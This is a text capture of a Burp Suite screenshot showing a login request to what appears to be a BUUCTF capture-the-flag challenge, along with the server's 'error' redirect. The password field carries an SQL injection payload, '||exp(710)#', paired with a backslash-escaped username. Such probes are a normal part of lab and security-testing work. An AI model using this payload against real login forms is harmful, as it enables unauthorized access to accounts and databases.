 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: a07ce322-82ca-4fe0-9d47-0b76801748ae.node4.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://a07ce322-82ca-4fe0-9d47-0b76801748ae.node4.buuoj.cn
10 Connection: close
11 Referer: http://a07ce322-82ca-4fe0-9d47-0b76801748ae.node4.buuoj.cn/
12 Cookie: UM_distinctid=17a529b03e36f5-04868f512c8feb8-4c3f2d73-144000-17a529b03e4ad9
; PHPSESSID=h74q890hk41c31qtt818f446m2
13 Upgrade-Insecure-Requests: 1
14
15 username=name\&password=||exp(710)#&code=1
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Fri, 23 Jul 2021 03:06:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 5
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Location: index.php
10 Pragma: no-cache
11 X-Powered-By: PHP/7.3.18
12
13 error